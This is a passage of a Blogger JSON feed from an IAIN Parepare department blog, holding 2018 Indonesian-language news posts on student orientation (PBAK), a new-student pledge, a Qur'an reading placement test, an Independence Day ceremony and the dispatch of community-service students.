IAIN Parepare, Dr. Ahmad Sultra Rustan berpesan kepada mahasiswa baru agar menjaga adab dan sopan santun serta mengikuti segala peraturan yang ada di kampus IAIN Parepare. \"Ikuti semua pedoman akademik yang ada karena semua aktivitas perkuliahan utamanya mengikuti pedoman akademik dan kode etik IAIN Parepare,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EUsai sambutan Rektor IAIN Parepare, para mahasiswa baru mengucap ikrar mahasiswa yang dipandu oleh salah seorang perwakilan mahasiswa baru. \"Kami mahasiswa berkewajiban untuk menjunjung tinggi integritas akademik dalam melaksanakan kegiatan akademik,\" pimpin Muhammad Putra Ramadan, mahasiswa baru IAIN Parepare saat membacakan salah satu isi ikrar mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, upacara tersebut juga dirangkaikan dengan pembukaan Penyegaran Baca al-Qur'an (PBQ) yang diikuti oleh mahasiswa baru khususnya mahasiswa yang belum fasih dalam membaca Al-Qur'an.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8740\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903091200_IMG_3266.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8742\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/WhatsApp-Image-2018-09-04-at-08.01.17-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EFotografer: Muhammad Adri\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/10179609238156960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html","title":"Maba Ucapkan Ikrar dihadapan Rektor"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6901133194975465455"},"published":{"$t":"2018-08-28T23:44:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:29.631+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"PBAK: Internalisasikan Budaya Akademik Wujudkan Kampus Peradaban"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPembukaan Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK) Institut Agama Islam Negeri (IAIN) Parepare resmi dibuka oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di pelataran gedung zona akreditasi, IAIN Parepare (28\/08).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8694\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/1-4-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDihadiri oleh segenap sivitas akademika IAIN Parepare, peserta PBAK diikuti sebanyak 1.832 orang yang terdiri dari mahasiswa baru 1.789 orang dan mahasiswa lama 43 orang. Masih terdapat beberapa mahasiswa baru yang belum mengikuti PBAK dan dipastikan akan mengikuti kegiatan PBAK pada tahun berikutnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8695\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8695 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/2-5-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Ketua Panitia PBAK, Dr. Hj. Hamdanah Said, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EInstitut Agama Islam Negeri (IAIN) Parepare merupakan lembaga formal dan menjadi \u003Cem\u003Esocial change\u003C\/em\u003E serta menjadi institut yang mengembang budaya akademik yang berpangkal pada tridharma perguruan tinggi yakni pendidikan, penelitian, dan pengabdian pada masyarakat. Hal tersebut sesuai dengan penjelasan ketua panitia Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK), Dr. Hj. Hamdanah Said.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dalam upaya membantu proses upaya sosialisasi mahasiswa baru ke dalam budaya akademik dan sistem yang berlaku di IAIN Parepare maka diselenggarakan suatu kegiatan akademik dengan visi terwujudnya mahasiswa yang berakhlakul karimah, inovatif, mandiri dalam mengembang kajian Islam dan akulturasi budaya berbasis teknologi informasi,\" ungkap Ketua Panitia PBAK 2018, Dr. Hj. Hamdanah Said.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8692\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8692 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/9-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E Foto: Penyematan ID Card Peserta PBAK[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor, IAIN Parepare Dr. Ahmad Sultra Rustan dalam sambutannya mewajibkan mahasiswa yang akan menjadi pengurus Organisasi kemahasiswaan (Ormawa) kampus, nantinya harus memiliki sertifikat PBAK sebagai tanda bukti telah lulus mengikuti kegiatan tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8696\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8696 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-3-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Foto: Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Ahmad juga mengajak mahasiswa untuk aktif dalam keoraganisasi tanpa mengindahkan aktivitas perkuliahan. \"Tidak ada organisasi kemahasiswaan di IAIN Parepare ini yang mengajari anggotanya bermalas-malasan dan mengutamakan kegiatan organisasi daripada perkuliahan. Semua organisasi kemahasiswaan tetap mengedepankan perkuliahan disamping organisasi. Organisasi sukses, menuntut ilmu juga sukses,\" jelas Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8691\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/8-300x122.jpg\" alt=\"\" width=\"300\" height=\"122\" \/\u003E\u003Cbr\/\u003E\u003Cblockquote\u003EAdapun tujuan dilaksanakannya PBAK, sebagai berikut:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan pemahaman dan penghayatan peserta terhadap sistem pendidikan di IAIN Parepare\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan kecerdasan spritual, emosional, intelektual dan sosial peserta\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemupuk semangat solidaritas dan toleransi antara sivitas akademika\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan rasa memiliki dan tanggungjawab akademik, sosial terhadap disiplin ilmu\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan sikap kritis dan kreatif mahasiswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengembangkan nilai-nilai kearifan lokal\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8690\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/7-300x111.jpg\" alt=\"\" width=\"300\" height=\"111\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8693\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8693 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/10-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E Foto: Persembahan Tari Kreasi oleh Aliansi Mahasiswa Seni (Animasi) IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6901133194975465455\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/pbak-internalisasikan-budaya-akademik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6901133194975465455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6901133194975465455"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/pbak-internalisasikan-budaya-akademik.html","title":"PBAK: Internalisasikan Budaya Akademik Wujudkan Kampus Peradaban"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8504721393658722354"},"published":{"$t":"2018-08-27T22:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:30.212+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Technical Meeting PBAK dirangkaikan Placement Test"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 1789  mahasiswa mengikuti \u003Cem\u003Etechnical meeting\u003C\/em\u003E (pertemuan teknis) pada Pengenalan Budaya Akademik dan Kemahasiswaan (PBAK) di pelataran gedung zona akreditasi, IAIN Parepare (27\/08).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8668\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8668 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/PBAK2-300x203.jpg\" alt=\"\" width=\"300\" height=\"203\" \/\u003E Foto: ribuan mahasiswa[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003ETechnical meeting\u003C\/em\u003E tersebut juga turut dirangkaikan dengan kegiatan \u003Cem\u003Eplacement test\u003C\/em\u003E yang akan berlangsung selama 2 hari. \u003Cem\u003EPlacement test\u003C\/em\u003E dilakukan guna mengetahui kemampuan awal mahasiswa dalam membaca kitab suci Al-Qur'an. Menurut Ketua panitia, Dr. Hj. Hamdanah Said, hasil \u003Cem\u003Eplacement test\u003C\/em\u003E akan dikategorikan menjadi 4 kategori.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kategori pasih akan mendapatkan nilai A, kategori lancar mendapat B. Mahasiswa yang mendapat nilai C dan D  akan dibina oleh Pusat  Pengembangan Sumber Daya Insani yang Handal (PASIH ) IAIN Parepare sedangkan mahasiswa yang mendapatkan nilai A dan B akan mendapatkan sertifikat,\" jelasnya saat ditemui di sekretariatan panitia PBAK.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8670\" align=\"alignnone\" width=\"353\"]\u003Cimg class=\"wp-image-8670\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/PBAK3-300x169.jpg\" alt=\"\" width=\"353\" height=\"199\" \/\u003E Foto: Salah seorang penguji, Placement test[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8671\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8671 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0273-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Para peserta Placement Test dibagi menjadi beberapa kelompok dalam setiap kelompok terdiri 40 orang.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa yang mengikuti \u003Cem\u003Eplacement test\u003C\/em\u003E merupakan mahasiswa baru dan mahasiswa lama di mana mereka belum pernah mengikuti kegiatan PBAK. Selain itu, dalam\u003Cem\u003E technical meeting\u003C\/em\u003E para mahasiswa juga melakukan penandatanganan pakta integritas.\u003Cbr\/\u003E\u003Cdiv class=\"entry-byline cf\"\u003E\u003Cbr\/\u003E\u003Cdiv class=\"entry-categories\"\u003EPerlu diketahui, pakta Integritas (\u003Ci\u003EIntegrity Pact\u003C\/i\u003E) merupakan pernyataan atau janji kepada diri sendiri tentang komitmen melaksanakan seluruh tugas, fungsi, tanggung jawab, wewenang dan peran sesuai dengan peraturan perundang-undangan dan kesanggupan untuk tidak melakukan korupsi, kolusi, dan nepotisme (dikutip dari laman ensiklopedia Kementerian keuangan http:\/\/www.wikiapbn.org\/pakta-integritas\/).\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8666\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8666 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/PBAK-300x181.jpg\" alt=\"\" width=\"300\" height=\"181\" \/\u003E Foto: Ketua Panitia, Dr. Hj. Hamdanah Said, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"entry-categories\"\u003E\"Bagaimana mereka komitmen dalam hal kebangsaaan dan komitmen menjunjung tinggi nama baik mahasiswa itu sendiri dan perguruan tinggi,\" tambah Hamdanah. Adapun kriteria penilaian dalam kelulusan PBAK seperti kehadiran dengan persentase 95% dengan tanda bukti kehadiran, kelengkapan tugas serta mematuhi kode etik.\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8504721393658722354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/technical-meeting-pbak-dirangkaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8504721393658722354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8504721393658722354"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/technical-meeting-pbak-dirangkaikan.html","title":"Technical Meeting PBAK dirangkaikan Placement Test"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9199041178535875894"},"published":{"$t":"2018-08-17T21:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:31.425+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"}],"title":{"type":"text","$t":"IAIN Parepare Peringati HUT RI ke 73 : Kerja Kita Prestasi Bangsa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar upacara peringatan Hari Ulang Tahun  Republik Indonesia (HUT RI) yang ke 73 tahun di pelataran zona akreditasi IAIN Parepare, Jum'at (17\/08).\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara yang diselenggarakan tiap tahun tersebut berlangsung penuh khidmat dan semarak yang diiringi pengibaran bendera merah putih oleh pasukan pengibar bendera mahasiswa IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone wp-image-8594\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/qw-300x170.jpg\" alt=\"\" width=\"314\" height=\"178\" \/\u003E      \u003Cimg class=\"alignnone size-medium wp-image-8599\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/13-300x177.jpg\" alt=\"\" width=\"300\" height=\"177\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutan Menteri Riset Teknologi dan Pendidikan Tinggi RI yang dibacakan langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan selaku inspektur upacara menyampaikan banyaknya prestasi yang diraih bangsa Indonesia menjadi sebuah anugerah dan kekuatan yang menjadi keyakinan untuk meningkatkan kesejahteraan dan daya saing kemandirian bangsa.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8592\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8592 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0480-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare\/ Inspektur Upacara)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8601\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8601 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0475-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Peserta Upacara[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad Sultra Rustan juga mengajak semua elemen sivitas akademik IAIN Parepare untuk memahami secara utuh pancasila dan kebhinekaan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya berharap tidak ada satupun dari sivitas akademik yang menganggap bahwa bendera itu tak perlu dihormati, upacara tidak perlu kita ikuti. Perlu kita ketahui bahwa posisi bendera kita ini adalah simbol negara kita, pancasila adalah simbol negara kita. Tidak bisa kita sepadankan dengan Al-Qur'an. Al-Qur'an tentu perlu berada pada tingkat yang atas. Maka kita semua akan berdosa, manakala lambang negara kita, mau kita setarakan dengan Al-Qur'an dan Al-Hadis,\" jelasnya usai membacakan sambutan Mohamad Nasir, Menteri Riset, Teknologi dan Pendidikan Tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad Sultra Rustan juga berharap agar mahasiswa yang tergabung dalam organisisasi  kemahasiswaan IAIN Parepare senantiasa melakukan pengkajian tentang bela negara, pancasila dalam hal bhineka tunggal ika agar menjadi bangsa yang kuat serta menghargai simbol-simbol dan undang-undang yang ada di negara Republik Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Khusus kepada anak-anakku mahasiswa baru, di kampus yang kita cintai ini. Kita saling menghargai, kita saling toleransi. Tetapi toleransi dan menghargai tetap berada dalam kode etik IAIN Parepare,\" tambahnya. Adapun kode etik yang dimaksud seperti memperlihatkan wajah secarah utuh (tidak memakai cadar) bagi mahasiswi agar tetap bisa dikenali.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8596\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/2-3-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam upacara tersebut, juga dirangkaikan dengan penyematan tanda kehormatan karya satya lencana pengabdian 10 tahun dan 20 tahun serta pengumuman pemenang pada pekan olaraga peringatan HUT RI ke 73 tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8600\" align=\"alignnone\" width=\"291\"]\u003Cimg class=\"wp-image-8600 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/11-291x300.jpg\" alt=\"\" width=\"291\" height=\"300\" \/\u003E Daftar nama penerima tanda kehormatan karya satya lencana pengabdian 10 tahun dan 20 tahun[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8597\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8597 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-1-300x180.jpg\" alt=\"\" width=\"300\" height=\"180\" \/\u003E Foto: Penerima tanda kehormatan karya satya lencana[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8598\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8598 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/12-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E Foto: Pemberian hadiah[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9199041178535875894\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-peringati-hut-ri-ke-73.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9199041178535875894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9199041178535875894"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-peringati-hut-ri-ke-73.html","title":"IAIN Parepare Peringati HUT RI ke 73 : Kerja Kita Prestasi Bangsa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1876198627038311976"},"published":{"$t":"2018-07-30T18:17:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:37.002+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pemberangkatan Peserta KPM, IAIN Parepare Ajak Kerjasama Korem 142 Tatag"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERatusan mahasiswa peserta Kuliah Pengabdian Masyarakat (KPM) Institut Agama Islam Negeri Parepare diberangkatkan menuju target lokasi KPM, Senin (30\/07). Sebanyak 901 peserta KPM akan diberangkatkan secara bertahap selama 4 hari di kabupaten Sidrap dan Enrekang, Sulawesi Selatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8420\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/2-1-300x257.jpg\" alt=\"\" width=\"300\" height=\"257\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8421\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/3-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada hari pertama, pemberangkatan difokuskan pada  tiga kecamatan kabupaten Sidrap yakni kecamatan Tellu Limpoe, Dua Pitue, Panca Rijang dan Watang Pulu Pemberangkatan peserta KPM bekerjasama dengan Batalyon Infanteri 721\/Makkasau atau Yonif 721\/Makkasau yang merupakan satuan tempur batalyon infanteri yang berada dalam jajaran teritorial Korem (Komando Resort Militer) 142\/Tatag Kodam VII\/Wirabuana. Kerjasama tersebut dilakukan dalam rangka mengawal Negara Kesatuan Republik Indonesia (NKRI) dan preventif terhadap radikalism.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8418\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/4-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan selaku Rektor IAIN Parepare dalam sambutannya saat upacara pelepasan peserta KPM (28\/07) menegaskan agar mahasiswa tetap menegakkan kode etik mahasiswa di lokasi KPM. \"Saya berharap kita semua jangan salah masuk. Masuklah dengan sebaik-baiknya dan sopan. Bawalah tagline kita yaitu Melebbi Warekkadanna, Makkiade Ampena, yang berarti santun dalam berbicara, sopan dalam berperilaku.  Di dalamnya melekat kode etik kita, dan bagi yang melanggar akan diminta meninggalkan lokasi, serta tidak bisa melanjutkan kegiatan yang secara otomatis yang bersangkutan dinyatakan tidak lulus dalam KPM,\" tegas Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8422\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8422 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/IMG_5653-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto Penyematan tanda peserta KPM (Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dr Zainal Said, Kepala Pusat Penelitian dan Pengabdian pada Masyarakat (P3M) IAIN Parepare berharap KPM 2018 ini dapat berjalan dengan lancar. “Kami harapkan agar peserta menjaga kebersamaan sesuai dengan arahan pada pembekalan dan teori yang selama ini diperoleh bisa diaplikasikan di masyarakat. Karena pada dasarnya kita akan berkuliah di tengah-tengah masyarakat,” harapnya saat memberi sambutan (28\/07).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1876198627038311976\/comments\/default","title":"Posting 